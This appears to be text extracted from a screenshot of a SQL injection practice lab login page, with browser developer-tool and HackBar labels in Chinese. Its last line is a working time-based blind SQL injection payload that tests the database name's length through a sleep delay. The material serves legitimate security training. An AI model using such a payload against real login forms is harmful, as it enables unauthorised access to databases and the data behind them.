 Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admi') or if(length(database())>1,1,sleep(5)) #&passwd=admin&submit=Submit